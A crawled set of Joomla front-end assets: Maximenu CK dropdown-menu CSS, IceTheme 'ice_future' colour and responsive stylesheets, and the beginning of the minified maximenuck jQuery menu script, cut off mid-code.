	color:#161616;
	display: block;
	position: relative;
}

div#maximenuck157 ul.maximenuck li.maximenuck ul.maximenuck2 li:hover > a,
div#maximenuck157 ul.maximenuck li.maximenuck ul.maximenuck2 li:hover > h2 a,
div#maximenuck157 ul.maximenuck li.maximenuck ul.maximenuck2 li:hover > h3 a,
div#maximenuck157 ul.maximenuck li.maximenuck ul.maximenuck2 li.active > a,
div#maximenuck157 ul.maximenuck2 li:hover > a,
div#maximenuck157 ul.maximenuck2 li:hover > h2 a,
div#maximenuck157 ul.maximenuck2 li:hover > h3 a,
div#maximenuck157 ul.maximenuck2 li.active > a{
	color:#333;
	background: transparent;
}


/* link image style */
div#maximenuck157 li.maximenuck > a img {
	margin : 3px;
	border : none;
}

/* img style without link (in separator) */
div#maximenuck157 li.maximenuck img {
	border : none;
}

/* item title */
div#maximenuck157 span.titreck {
	/*text-transform : none;
	font-weight : normal;
	font-size : 14px;
	line-height : 18px;*/
	text-decoration : none;
	min-height : 17px;
	float : none !important;
	float : left;
	margin: 0;
}

/* item description */
div#maximenuck157 span.descck {
	display : block;
	text-transform : none;
	font-size : 10px;
	text-decoration : none;
	height : 12px;
	line-height : 12px;
	float : none !important;
	float : left;
}

/*--------------------------------------------
---		Submenus						------
---------------------------------------------*/

/* submenus container */
div#maximenuck157 div.floatck {
	position : absolute;
	display: none;
	padding : 0;
	/*width : 180px;*/ /* default width */
	margin: 2px 0 0 -10px;
	text-align:left;
	padding:5px 5px 0 5px;
	border:1px solid #777777;
	border-top:none;
	background:#007b4a;
	background: -moz-linear-gradient(top, #007b4a, #007b4a);
	background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#007b4a), to(#007b4a));
	-moz-border-radius: 0px 5px 5px 5px;
	-webkit-border-radius: 0px 5px 5px 5px;
	border-radius: 0px 5px 5px 5px;
	filter: none;
	width: inherit;
	z-index:9999;
	cursor: auto;
}

div#maximenuck157 div.maxidrop-main {
	width : 180px; /* default width */
	display: flex;
	flex-wrap: wrap;
}

/* vertical menu */
div#maximenuck157.maximenuckv div.floatck {
	margin : -39px 0 0 90%;
	border:1px solid #777777;
	border-left:none;
	-moz-border-radius: 0px 5px 5px 5px;
	-webkit-border-radius: 0px 5px 5px 5px;
	border-radius: 0px 5px 5px 5px;
}

div#maximenuck157 .maxipushdownck div.floatck {
	margin: 0;
}

/* child blocks position (from level2 to n) */
div#maximenuck157 ul.maximenuck li.maximenuck div.floatck div.floatck {
	margin : -30px 0 0 180px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
	border:1px solid #777777;
}

/**
** Show/hide sub menu if mootools is off - horizontal style
**/
div#maximenuck157 ul.maximenuck li:hover:not(.maximenuckanimation) div.floatck div.floatck, div#maximenuck157 ul.maximenuck li:hover:not(.maximenuckanimation) div.floatck:hover div.floatck div.floatck, div#maximenuck157 ul.maximenuck li:hover:not(.maximenuckanimation) div.floatck:hover div.floatck:hover div.floatck div.floatck,
div#maximenuck157 ul.maximenuck li.sfhover:not(.maximenuckanimation) div.floatck div.floatck, div#maximenuck157 ul.maximenuck li.sfhover:not(.maximenuckanimation) div.floatck.sfhover div.floatck div.floatck, div#maximenuck157 ul.maximenuck li.sfhover:not(.maximenuckanimation) div.floatck.sfhover div.floatck.sfhover div.floatck div.floatck {
	display: none;
}

div#maximenuck157 ul.maximenuck li.maximenuck:hover > div.floatck, div#maximenuck157 ul.maximenuck li.maximenuck:hover > div.floatck li.maximenuck:hover > div.floatck, div#maximenuck157 ul.maximenuck li.maximenuck:hover>  div.floatck li.maximenuck:hover > div.floatck li.maximenuck:hover > div.floatck, div#maximenuck157 ul.maximenuck li.maximenuck:hover > div.floatck li.maximenuck:hover > div.floatck li.maximenuck:hover > div.floatck li.maximenuck:hover > div.floatck,
div#maximenuck157 ul.maximenuck li.sfhover > div.floatck, div#maximenuck157 ul.maximenuck li.sfhover > div.floatck li.sfhover > div.floatck, div#maximenuck157 ul.maximenuck li.sfhover > div.floatck li.sfhover > div.floatck li.sfhover > div.floatck, div#maximenuck157 ul.maximenuck li.sfhover > div.floatck li.sfhover > div.floatck li.sfhover > div.floatck li.sfhover > div.floatck {
	display: block;
}

div#maximenuck157 div.maximenuck_mod ul {
	display: block;
}

/*---------------------------------------------
---	 	Columns management					---
----------------------------------------------*/

div#maximenuck157 ul.maximenuck li div.floatck div.maximenuck2,
div#maximenuck157 .maxipushdownck div.floatck div.maximenuck2 {
	/*width : 180px;*/ /* default width */
	margin: 0;
	padding: 0;
	flex: 0 1 auto;
	width: 100%;
}


/* h2 title */
div#maximenuck157 ul.maximenuck li.maximenuck ul.maximenuck2 h2 a,
div#maximenuck157 ul.maximenuck li.maximenuck ul.maximenuck2 h2 span.separator,
div#maximenuck157 ul.maximenuck2 h2 a,
div#maximenuck157 ul.maximenuck2 h2 span.separator {
	font-size:21px;
	font-weight:400;
	letter-spacing:-1px;
	margin:7px 0 14px 0;
	padding-bottom:14px;
	border-bottom:1px solid #666666;
	line-height:21px;
	text-align:left;
}

/* h3 title */
div#maximenuck157 ul.maximenuck li.maximenuck ul.maximenuck2 h3 a,
div#maximenuck157 ul.maximenuck li.maximenuck ul.maximenuck2 h3 span.separator,
div#maximenuck157 ul.maximenuck2 h3 a,
div#maximenuck157 ul.maximenuck2 h3 span.separator {
	font-size:14px;
	margin:7px 0 14px 0;
	padding-bottom:7px;
	border-bottom:1px solid #888888;
	line-height:21px;
	text-align:left;
}

/* paragraph */
div#maximenuck157 ul.maximenuck li ul.maximenuck2 li p,
div#maximenuck157 ul.maximenuck2 li p {
	line-height:18px;
	margin:0 0 10px 0;
	font-size:12px;
	text-align:left;
}




/* image shadow with specific class */
div#maximenuck157 .imgshadow { /* Better style on light background */
	background:#B159DE !important;
	padding:4px;
	border:1px solid #777777;
	margin-top:5px;
	-moz-box-shadow:0px 0px 5px #666666;
	-webkit-box-shadow:0px 0px 5px #666666;
	box-shadow:0px 0px 5px #666666;
}

/* blackbox style */
div#maximenuck157 ul.maximenuck li ul.maximenuck2 li.blackbox,
div#maximenuck157 ul.maximenuck2 li.blackbox {
	background-color:#B159DE !important;
	color: #eeeeee;
	/*text-shadow: 1px 1px 1px #000;*/
	padding:4px 6px 4px 6px !important;
	margin: 0px 4px 4px 4px !important;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
	-webkit-box-shadow:inset 0 0 3px #000000;
	-moz-box-shadow:inset 0 0 3px #000000;
	box-shadow:inset 0 0 3px #000000;
}

div#maximenuck157 ul.maximenuck li ul.maximenuck2 li.blackbox:hover,
div#maximenuck157 ul.maximenuck2 li.blackbox:hover {
	background-color:#B159DE !important;
}

div#maximenuck157 ul.maximenuck li ul.maximenuck2 li.blackbox a,
div#maximenuck157 ul.maximenuck2 li.blackbox a {
	color: #fff;
	/*text-shadow: 1px 1px 1px #000;*/
	/*display: inline !important;*/
}

div#maximenuck157 ul.maximenuck li ul.maximenuck2 li.blackbox:hover > a,
div#maximenuck157 ul.maximenuck2 li.blackbox:hover > a{
	text-decoration: underline;
}

/* greybox style */
div#maximenuck157 ul.maximenuck li ul.maximenuck2 li.greybox,
div#maximenuck157 ul.maximenuck2 li.greybox {
	background:#B159DE !important;
	border:1px solid #bbbbbb;
	padding: 4px 6px 4px 6px !important;
	margin: 0px 4px 4px 4px !important;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	-khtml-border-radius: 5px;
	border-radius: 5px;
}

div#maximenuck157 ul.maximenuck li ul.maximenuck2 li.greybox:hover,
div#maximenuck157 ul.maximenuck2 li.greybox:hover {
	background:#B159DE !important;
	border:1px solid #aaaaaa;
}

/* create new row with flexbox */
div#maximenuck157 .ck-column-break {
    flex-basis: 100%;
    height: 0;
}

/*---------------------------------------------
---	 	Module in submenus					---
----------------------------------------------*/

/* module title */
div#maximenuck157 ul.maximenuck div.maximenuck_mod > div > h3,
div#maximenuck157 ul.maximenuck2 div.maximenuck_mod > div > h3 {
	width : 100%;
	font-weight : bold;
	color: #555;
	border-bottom: 1px solid #555;
	/*text-shadow: 1px 1px 1px #000;*/
	font-size: 16px;
}

div#maximenuck157 div.maximenuck_mod {
	/*width : 100%;*/
	padding : 0;
	white-space : normal;
}

div#maximenuck157 div.maximenuck_mod div.moduletable {
	border : none;
	background : none;
}

div#maximenuck157 div.maximenuck_mod  fieldset{
	width : 100%;
	padding : 0;
	margin : 0 auto;
	overflow : hidden;
	background : transparent;
	border : none;
}

div#maximenuck157 ul.maximenuck2 div.maximenuck_mod a {
	border : none;
	margin : 0;
	padding : 0;
	display : inline;
	background : transparent;
	font-weight : normal;
}

div#maximenuck157 ul.maximenuck2 div.maximenuck_mod a:hover {

}

div#maximenuck157 ul.maximenuck2 div.maximenuck_mod ul {
	margin : 0;
	padding : 0;
	width : 100%;
	background : none;
	border : none;
	text-align : left;
}

div#maximenuck157 ul.maximenuck2 div.maximenuck_mod li {
	margin : 0 0 0 15px;
	padding : 0;
	background : none;
	border : none;
	text-align : left;
	font-size : 11px;
	float : none;
	display : block;
	line-height : 20px;
	white-space : normal;
}

/* login module */
div#maximenuck157 ul.maximenuck2 div.maximenuck_mod #form-login ul {
	left : 0;
	margin : 0;
	padding : 0;
	width : 100%;
}

div#maximenuck157 ul.maximenuck2 div.maximenuck_mod #form-login ul li {
	margin : 2px 0;
	padding : 0 5px;
	height : 20px;
	background : transparent;
}

div#maximenuck157 form {
	margin: 0 0 5px;
}

/*---------------------------------------------
---	 	Fancy styles (floating cursor)		---
----------------------------------------------*/

div#maximenuck157 .maxiFancybackground {
	position: absolute;
	top : 0;
	list-style : none;
	padding: 0 !important;
	margin: 0 !important;
	border: none !important;
	z-index: -1;
}

div#maximenuck157 .maxiFancybackground .maxiFancycenter {
border-top: 1px solid #fff;
}



/*---------------------------------------------
---	 	Button to close on click			---
----------------------------------------------*/

div#maximenuck157 span.maxiclose {
color: #fff;
}

/*---------------------------------------------
---	 Stop the dropdown                  ---
----------------------------------------------*/

div#maximenuck157 ul.maximenuck li.maximenuck.nodropdown div.floatck,
div#maximenuck157 ul.maximenuck li.maximenuck div.floatck li.maximenuck.nodropdown div.floatck,
div#maximenuck157 .maxipushdownck div.floatck div.floatck {
	position: static !important;
	background:  none;
	border: none;
	left: auto;
	margin: 3px;
	moz-box-shadow: none;
	-webkit-box-shadow: none;
	box-shadow: none;
	display: block !important;
}

div#maximenuck157 ul.maximenuck li.level1.parent ul.maximenuck2 li.maximenuck.nodropdown li.maximenuck,
div#maximenuck157 .maxipushdownck ul.maximenuck2 li.maximenuck.nodropdown li.maximenuck {
	background: none;
	text-indent: 5px;
}

div#maximenuck157 ul.maximenuck li.maximenuck.level1.parent ul.maximenuck2 li.maximenuck.parent.nodropdown > a,
div#maximenuck157 ul.maximenuck li.maximenuck.level1.parent ul.maximenuck2 li.maximenuck.parent.nodropdown > span.separator,
div#maximenuck157 .maxipushdownck ul.maximenuck2 li.maximenuck.parent.nodropdown > a,
div#maximenuck157 .maxipushdownck ul.maximenuck2 li.maximenuck.parent.nodropdown > span.separator {
	background:  none;
}

/* remove the arrow image for parent item */
div#maximenuck157 ul.maximenuck li.maximenuck.level1.parent ul.maximenuck2 li.parent.nodropdown > *:after,
div#maximenuck157 .maxipushdownck ul.maximenuck2 li.parent > *:after {
	display: none;
}

div#maximenuck157 li.maximenuck.nodropdown > div.floatck > div.maxidrop-main {
	width: auto;
}

/*---------------------------------------------
---	 Full width				                ---
----------------------------------------------*/

div#maximenuck157.maximenuckh li.fullwidth > div.floatck {
	margin: 0;
	padding: 0;
	width: auto !important;
	left: 0;
	right: 0;
}

div#maximenuck157.maximenuckv li.fullwidth > div.floatck {
	margin: 0 0 0 -5px;
	padding: 0;
	top: 0;
	bottom: 0;
	left: 100%;
	right: auto !important;
}

div#maximenuck157 li.fullwidth > div.floatck > div.maxidrop-main {
	width: auto;
}

div#maximenuck157.maximenuckv li.fullwidth > div.floatck > .maxidrop-main {
	height: 100%;
	overflow-y: auto;
}

--- FILE ---
content_type: text/css
request_url: https://kagatiaaliadarbar.org/templates/ice_future/css/styles/style4.css
body_size: 707
content:
/* -------------------------------------------------------------
	
	Copyright (C) 2008 - 2012 IceTheme. All Rights Reserved
  	
	http://www.gnu.org/licenses/gpl.html
  
	IceTheme - http://wwww.icetheme.com
  
---------------------------------------------------------------- */
/* DO NOT DELETE THIS LINE
Necessary to check if StyleSheet has loaded  */
#dummy-element{width:2px;} 


/* joomla.css */
#search form .btn {
	background:#8B30CA;}
	
#search form .btn:hover {	
	background:#C683E7;}


/* template.css */
#header {
	background: #007b4a ;}

#marketing {
/*
	background-color:#007b4a;
	background: -webkit-linear-gradient(left, #007b4a , #007b4a  25%, #007b4a  , #007b4a  75%, #007b4a );
	background: -moz-linear-gradient(left, #007b4a , #007b4a  25%, #007b4a  , #007b4a  75%, #007b4a );
	background: -o-linear-gradient(left, #007b4a , #007b4a  25%, #007b4a  , #007b4a  75%, #007b4a );
	background: linear-gradient(left, #007b4a , #007b4a  25%, #007b4a  , #007b4a  75%, #007b4a );*/
	
	background-color: #007B4A;
background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='100%25' height='100%25' viewBox='0 0 1200 800'%3E%3Cdefs%3E%3CradialGradient id='a' cx='0' cy='800' r='800' gradientUnits='userSpaceOnUse'%3E%3Cstop offset='0' stop-color='%23045c1c'/%3E%3Cstop offset='1' stop-color='%23045c1c' stop-opacity='0'/%3E%3C/radialGradient%3E%3CradialGradient id='b' cx='1200' cy='800' r='800' gradientUnits='userSpaceOnUse'%3E%3Cstop offset='0' stop-color='%23177a32'/%3E%3Cstop offset='1' stop-color='%23177a32' stop-opacity='0'/%3E%3C/radialGradient%3E%3CradialGradient id='c' cx='600' cy='0' r='600' gradientUnits='userSpaceOnUse'%3E%3Cstop offset='0' stop-color='%231c5f18'/%3E%3Cstop offset='1' stop-color='%231c5f18' stop-opacity='0'/%3E%3C/radialGradient%3E%3CradialGradient id='d' cx='600' cy='800' r='600' gradientUnits='userSpaceOnUse'%3E%3Cstop offset='0' stop-color='%23007B4A'/%3E%3Cstop offset='1' stop-color='%23007B4A' stop-opacity='0'/%3E%3C/radialGradient%3E%3CradialGradient id='e' cx='0' cy='0' r='800' gradientUnits='userSpaceOnUse'%3E%3Cstop offset='0' stop-color='%230A4006'/%3E%3Cstop offset='1' stop-color='%230A4006' stop-opacity='0'/%3E%3C/radialGradient%3E%3CradialGradient id='f' cx='1200' cy='0' r='800' gradientUnits='userSpaceOnUse'%3E%3Cstop offset='0' stop-color='%23387235'/%3E%3Cstop offset='1' stop-color='%23387235' stop-opacity='0'/%3E%3C/radialGradient%3E%3C/defs%3E%3Crect fill='url(%23a)' width='1200' height='800'/%3E%3Crect fill='url(%23b)' width='1200' height='800'/%3E%3Crect fill='url(%23c)' width='1200' height='800'/%3E%3Crect fill='url(%23d)' width='1200' height='800'/%3E%3Crect fill='url(%23e)' width='1200' height='800'/%3E%3Crect fill='url(%23f)' width='1200' height='800'/%3E%3C/svg%3E");
background-attachment: fixed;
background-size: cover;
	
	}

#marketing .btn {
	background:#007b4a ;}
	
#marketing .btn:hover {
	background:#007b4a ;}


#columns .moduletable,
#columns .moduletablestyle1,
#columns .moduletablestyle2 {
	background:#007b4a;}

#columns .moduletablestyle1 {
	background:#FCA165;}

#columns .moduletablestyle2 {
	background:#5990DE;}	
	

/* icemegamenu.css */
.icemegamenu > ul > li:hover,
.icemegamenu > ul > li.active {
	background:#8B30CA}	

ul.icesubMenu {
    background: #8B30CA;}

.ice-megamenu-toggle a {
    background-image: url(../../images/styles/style4/mobile_menu_btn.png);}
	


		

--- FILE ---
content_type: text/css
request_url: https://kagatiaaliadarbar.org/templates/ice_future/css/styles/style4_responsive.css
body_size: 101
content:
/* -------------------------------------------------------------
	
	Copyright (C) 2008 - 2012 IceTheme. All Rights Reserved
  	
	http://www.gnu.org/licenses/gpl.html
  
	IceTheme - http://wwww.icetheme.com
  
---------------------------------------------------------------- */

@media (max-width: 979px) {
.icemegamenu > ul { 
	background:#B159DE; }

.icemegamenu > ul > li,
.icemegamenu > ul > li.active,
.icemegamenu > ul > li:hover {
	background:#B159DE }
  
  
#icemegamenu > li ul.icesubMenu {
	background:#BB6EE2!important}
			
}
		

--- FILE ---
content_type: text/javascript
request_url: https://kagatiaaliadarbar.org/modules/mod_maximenuck/assets/maximenuck.min.js
body_size: 6407
content:
!function(I){var s=function(e,C){var y={fxtransition:"linear",fxduration:500,menuID:"maximenuck",testoverflow:"0",orientation:"horizontal",behavior:"mouseover",opentype:"open",offcanvaswidth:"300",offcanvasbacktext:"Back",direction:"normal",directionoffset1:"30",directionoffset2:"30",dureeIn:0,dureeOut:500,ismobile:!1,menuposition:"0",showactivesubitems:"0",topfixedeffect:"1",topfixedoffset:"",clickclose:"0",effecttype:"dropdown",closeclickoutside:"0"};if(!(this instanceof s))return new s(e,C);var a=window.maximenucks||[];if(!(-1<a.indexOf(e))){a.push(e),window.maximenucks=a;var C=I.extend(y,C),q=I(e);return q.each(function(){var s,i=y.fxtransition,o=y.fxduration,a=y.dureeOut,n=y.dureeIn,u=y.orientation,t=y.behavior,c=y.opentype,l=y.fxdirection,m=y.directionoffset1,d=y.directionoffset2,r=y.showactivesubitems,f=y.testoverflow,p=y.effecttype,h=new Array;function v(e){if("opened"!=e.data("status")&&("showing"!=h[e.data("level")-1]||"drop"!=c)){if(e.find("li.maximenuck.openck").length)for(var a=e.find("li.maximenuck.openck"),s=0;s<a.length;s++){var n=a[s];n.submenu=I("> .floatck",n),n.hasClass("fullwidth"),n.submenu.css("display","block"),n.submenu.css("max-height",""),n.submenu.show()}switch(e.submenu.css("display","block"),"pushdown"==p&&e.submenu.css("position","relative"),"noeffect"!=c&&(h[e.data("level")]="showing"),c){case"noeffect":h[e.data("level")]="",e.data("status","opened");break;case"slide":if("opening"==e.data("status"))break;e.data("status","opening"),e.submenu.css("overflow","hidden"),e.submenu.stop(!0,!0),slideconteneur=I(".maximenuck2",e),e.hasClass("level1")&&"horizontal"==u?(slideconteneur.css("marginTop",-e.submenuHeight),slideconteneur.animate({marginTop:0},{duration:o,queue:!1,easing:i,complete:function(){h[e.data("level")]="",e.submenu.css("overflow","visible"),e.data("status","opened")}}),e.submenu.animate({"max-height":e.submenuHeight},{duration:o,queue:!1,easing:i,complete:function(){I(this).css("max-height",""),h[e.data("level")]="",e.submenu.css("overflow","visible"),e.data("status","opened"),w(e)}})):(slideconteneur.css("marginLeft",-e.submenu.width()),slideconteneur.animate({marginLeft:0},{duration:o,queue:!1,easing:i,complete:function(){h[e.data("level")]="",e.submenu.css("overflow","visible"),e.data("status","opened")}}),e.submenu.animate({"max-width":e.submenu.width()},{duration:o,queue:!1,easing:i,complete:function(){h[e.data("level")]="",e.submenu.css("overflow","visible"),e.data("status","opened"),w(e)}}));break;case"show":e.data("status","opening"),e.submenu.hide(),e.submenu.stop(!0,!0),e.submenu.show(o,i,{complete:function(){h[e.data("level")]="",e.data("status","opened"),w(e)}}),e.data("status","opened");break;case"fade":e.data("status","opening"),e.submenu.hide(),e.submenu.stop(!0,!0),e.submenu.css("display","block").css("opacity","0"),e.submenu.animate({opacity:"1"},{duration:o,queue:!1,easing:i,complete:function(){h[e.data("level")]="",e.data("status","opened"),w(e)}}),e.data("status","opened");break;case"scale":e.data("status","opening"),e.submenu.hide(),e.submenu.stop(!0,!0),e.submenu.show("scale",{duration:o,easing:i,complete:function(){h[e.data("level")]="",e.data("status","opened"),w(e)}}),e.data("status","opened");break;case"puff":e.data("status","opening"),e.submenu.stop(!0,!0),e.submenu.show("puff",{duration:o,easing:i,complete:function(){h[e.data("level")]="",w(e)}}),e.data("status","opened");break;case"drop":e.data("status","opening"),e.submenu.stop(!0,!0),e.hasClass("level1")&&"horizontal"==u?"inverse"==l?(dropdirection="down",e.submenu.css("bottom",m+"px")):dropdirection="up":"inverse"==l?(dropdirection="right",e.submenu.css("right",d+"px")):(e.submenu.css("margin-left",e.submenu.width()),dropdirection="left"),e.submenu.show("drop",{direction:dropdirection,duration:o,easing:i,complete:function(){h[e.data("level")]="",w(e)}}),e.data("status","opened");break;case"offcanvas":e.data("status","opening"),e.find("li.maximenuck").addClass("maximenuck-offcanvas"),I(".floatck",t=e).each(function(){var e,a=I(this);I("> .maximenuck-offcanvas-bar",a).length||(a.prepend('<div class="maximenuck-offcanvas-bar"></div>'),(e=I(".maximenuck-offcanvas-bar",a)).prepend('<div class="maximenuck-offcanvas-close"></div>'),a.parents("li.maximenuck.maximenuck-offcanvas").length&&!I("> .maximenuck-offcanvas-back",e).length&&e.prepend('<div class="maximenuck-offcanvas-back">'+C.offcanvasbacktext+"</div>"))}),I("> .maximenuck-offcanvas-bar > .maximenuck-offcanvas-back",t.submenu).on("click",function(){x(t)}),e.addClass("maximenuck-offcanvas"),e.submenu.stop(),e.submenu.animate({"max-width":C.offcanvaswidth},{duration:o,queue:!1,easing:i,complete:function(){h[e.data("level")]="",e.data("status","opened"),w(e),I(".maximenuck-offcanvas-close").click(function(){x(e)}),e.submenu.css("overflow","visible")}});break;case"open":default:e.data("status","opening"),e.submenu.stop(),e.submenu.css("overflow","hidden"),e.hasClass("level1")&&"horizontal"==u?e.submenu.animate({"max-height":e.submenuHeight},{duration:o,queue:!1,easing:i,complete:function(){I(this).css("max-height",""),h[e.data("level")]="","dropdown"==p&&e.submenu.css("overflow","visible"),e.data("status","opened"),w(e)}}):e.submenu.animate({"max-width":e.submenu.width()},{duration:o,queue:!1,easing:i,complete:function(){I(this).css("max-width",""),h[e.data("level")]="","dropdown"==p&&e.submenu.css("overflow","visible"),e.data("status","opened"),w(e)}})}var t}}function b(e){switch(e.submenu.stop(!0,!0),h[e.data("level")]="",e.data("status","closing"),c){case"noeffect":e.submenu.css("display","none"),h[e.data("level")]="",e.data("status","closed");break;case"fade":e.submenu.fadeOut(o,i,{complete:function(){h[e.data("level")]="",e.data("status","closed")}}),e.data("status","closed");break;case"slide":e.hasClass("level1")&&"horizontal"==u?e.submenu.css("max-height",""):e.submenu.css("max-width",""),e.submenu.css("display","none"),e.submenu.css("position","absolute"),h[e.data("level")]="",e.data("status","closed");break;case"offcanvas":e.submenu.stop(),h[e.data("level")]="",e.submenu.css("overflow","hidden"),e.data("status","closing"),e.submenu.css("overflow","hidden").css("max-width",e.submenu.width()).animate({"max-width":0},{duration:o,queue:!1,easing:i,complete:function(){e.submenu.css("display","none"),e.submenu.css("position","absolute"),h[e.data("level")]="",e.data("status","closed")}});break;case"open":e.submenu.stop(),e.submenuHeight=e.submenu.height(),h[e.data("level")]="",e.submenu.css("overflow","hidden"),e.data("status","closing"),e.hasClass("level1")&&"horizontal"==u?e.submenu.css("overflow","hidden").css("max-height",e.submenu.height()).animate({"max-height":0},{duration:o,queue:!1,easing:i,complete:function(){e.submenu.css("max-height",""),e.submenu.css("display","none"),e.submenu.css("position","absolute"),h[e.data("level")]="",e.data("status","closed")}}):(e.submenu.css("max-width",""),e.submenu.css("display","none"),e.submenu.css("position","absolute"),h[e.data("level")]="",e.data("status","closed"));break;default:e.submenu.hide(0,{complete:function(){h[e.data("level")]="",e.data("status","closed")}}),e.data("status","closed")}}function k(e){e.css("z-index",15e3),e.submenu.css("z-index",15e3),clearTimeout(e.timeout),e.timeout=setTimeout(function(){v(e)},n)}function x(e){"pushdown"==p&&"closing"!=e.data("status")?b(e):"pushdown"!=p&&(e.css("z-index",12001),e.submenu.css("z-index",12001),clearTimeout(e.timeout),e.timeout=setTimeout(function(){b(e)},a))}function g(e){var a,s,n;e.hasClass("fullwidth")||(n=I(window).outerWidth(),e.submenu.removeClass("fixRight").css("right",""),a=e.submenu.attr("data-display",e.submenu.css("display")).css({opacity:"0",display:"block"}).offset(),e.submenu.css({opacity:"1",display:e.submenu.attr("data-display")}),e.submenu.removeAttr("data-display"),n<a.left+e.submenu.width()?(1==e.data("level")?e.submenu.css("right","0px"):e.submenu.css("right",e.outerWidth()),e.submenu.css("marginRight","0px"),e.submenu.addClass("fixRight")):(e.submenu.removeClass("fixRight"),e.submenu.css("right","")),"vertical"==u&&(s=I(document).scrollTop()+I(window).height(),n=a.top+e.submenu.height(),elDataMarginTop=e.submenu.attr("data-margin-top")?parseInt(e.submenu.attr("data-margin-top")):parseInt(e.submenu.css("margin-top")),s<n?e.submenu.attr("data-margin-top",e.submenu.css("margin-top")).css("margin-top","-="+(n-s+10)+"px"):a.top+e.submenu.height()-(parseInt(e.submenu.css("margin-top"))-elDataMarginTop)<s&&e.submenu.attr("data-margin-top")&&e.submenu.css("margin-top",elDataMarginTop+"px").removeAttr("data-margin-top")))}function w(a){"0"!=y.closeclickoutside&&I(window).one("click",function(e){(!a.hasClass("clickedck")||0!=a.submenu.has(e.target).length||0!=q.has(e.target).length||a.submenu.is(e.target)||a.is(e.target)?w:x)(a)})}els="pushdown"==p?(I("li.maximenuck.level1",q).each(function(e,s){I(s).hasClass("parent")||I(s).mouseenter(function(){I("li.maximenuck.level1.parent",q).each(function(e,a){a=I(a),I(s).prop("class")!=a.prop("class")&&(a.submenu=I("> .maxipushdownck > .floatck",q).eq(e),x(a))})})}),I("li.maximenuck.level1.parent",q)):I("li.maximenuck.parent",q),function(){let e=q.find(".rolloveritem");e.length&&e.each(function(){$item=I(this);var e,a=I($item.parents(".floatck")[0]),s=a.find(".rolloverimage");s.length?(s.attr("data-oldsrc",s.attr("src")),e=s.attr("data-oldsrc"),$item.mouseenter(function(){s.attr("src",I(this).find("img").attr("src"))}),a.mouseleave(function(){s.attr("src",e)})):console.log("MAXIMENU CK message : rolloveritem items found but no rolloverimage.")})}(),els.each(function(e,s){if((s=I(s)).hasClass("nodropdown"))return!0;s.hasClass("level1")&&s.data("level",1),I("li.maximenuck.parent",s).each(function(e,a){I(a).data("level",s.data("level")+1)}),"pushdown"==p?(s.submenu=I("> .maxipushdownck > .floatck",q).eq(e),s.submenu.find("> .maxidrop-main").css("width","inherit").css("overflow","hidden"),s.submenu.hover(function(){s.addClass("hover")},function(){s.removeClass("hover")})):(s.submenu=I("> .floatck",s),s.submenu.css("position","absolute"),s.addClass("maximenuckanimation")),s.submenuHeight=s.submenu.height(),s.submenuWidth=s.submenu.width(),"noeffect"==c||"open"==c||"slide"==c?s.submenu.css("display","none"):(s.submenu.css("display","block"),s.submenu.hide()),("1"==r&&s.hasClass("active")||s.hasClass("openck"))&&(s.hasClass("fullwidth")?(s.submenu.css("display","block"),"horizontal"==u&&s.submenu.css("left","0")):s.submenu.css("display","block"),s.submenu.css("max-height",""),s.submenu.show()),"inverse"==l&&s.hasClass("level1")&&"horizontal"==u&&s.submenu.css("bottom",m+"px"),"inverse"==l&&s.hasClass("level1")&&"vertical"==u&&s.submenu.css("right",m+"px"),"inverse"!=l||s.hasClass("level1")||"vertical"!=u||s.submenu.css("right",d+"px");e=s.hasClass("showonclick")?s.hasClass("clickclose")?"showonclickclose":"click":s.hasClass("clickclose")?"clickclose":t;"showonclickclose"==e?(I("> a.maximenuck,> span.separator,> span.nav-header",s).click(function(e){e.preventDefault(),"1"==f&&g(s),I("li.maximenuck",I(s)).removeClass("clickedck").removeClass("openck"),I(s).removeClass("clickedck").removeClass("openck"),x(s),I("li.maximenuck.parent:not(.nodropdown)",s).each(function(e,a){a=I(a),s.prop("class")!=a.prop("class")&&(a.submenu="pushdown"==p?I("> .maxipushdownck > .floatck",q).eq(e):I("> .floatck",a),x(a))}),k(s)}),I("> .maxiclose",s.submenu).click(function(){x(s),s.removeClass("clickedck")})):"clickclose"==e?(s.mouseenter(function(){"1"==f&&g(s),I("li.maximenuck.parent.level"+s.data("level"),q).each(function(e,a){a=I(a),s.prop("class")!=a.prop("class")&&(a.submenu="pushdown"==p?I("> .maxipushdownck > .floatck",q).eq(e):I("> .floatck",a),x(a))}),k(s)}),I("> div > .maxiclose",s).click(function(){x(s),s.removeClass("clickedck")})):("click"==e?(s.hasClass("parent")&&I("> a.maximenuck",s).length&&(s.redirection=I("> a.maximenuck",s).prop("href"),I("> a.maximenuck",s).each(function(){I(this).attr("data-href",I(this).attr("href")),I(this).attr("href","javascript:void(0)")}),s.hasBeenClicked=!1),I("> a.maximenuck,> span.separator,> span.nav-header",s).on("mousedown",function(){I(this).off("focus")}),I("> a.maximenuck,> span.separator,> span.nav-header",s).click(function(){I("li.maximenuck.level"+I(s).attr("data-level"),q).removeClass("clickedck").removeClass("openck"),s.addClass("clickedck"),"1"==f&&g(s),"opened"==s.data("status")?(I("li.maximenuck",I(s)).removeClass("clickedck").removeClass("openck"),I(s).removeClass("clickedck").removeClass("openck"),x(s),I("li.maximenuck.parent:not(.nodropdown)",s).each(function(e,a){a=I(a),s.prop("class")!=a.prop("class")&&(a.submenu="pushdown"==p?I("> .maxipushdownck > .floatck",q).eq(e):I("> .floatck",a),x(a))})):(I("li.maximenuck.parent.level"+s.data("level"),q).each(function(e,a){a=I(a),s.prop("class")!=a.prop("class")&&(a.submenu="pushdown"==p?I("> .maxipushdownck > .floatck",q).eq(e):I("> .floatck",a),x(a))}),k(s))})):(s.mouseenter(function(){"pushdown"==p?I("li.maximenuck.level1.parent",q).each(function(e,a){a=I(a),s.prop("class")!=a.prop("class")&&(a.submenu=I("> .maxipushdownck > .floatck",q).eq(e),x(a))}):"1"==f&&g(s),k(s)}),"pushdown"==p&&"1"!=y.clickclose?q.mouseleave(function(){x(s)}):"1"!=y.clickclose&&s.mouseleave(function(){x(s),s.find("li.maximenuck.parent.level"+s.attr("data-level")+":not(.nodropdown)").each(function(e,a){(a=I(a)).submenu="pushdown"==p?I("> .maxipushdownck > .floatck",q).eq(e):I("> .floatck",a),x(a)})})),I("> 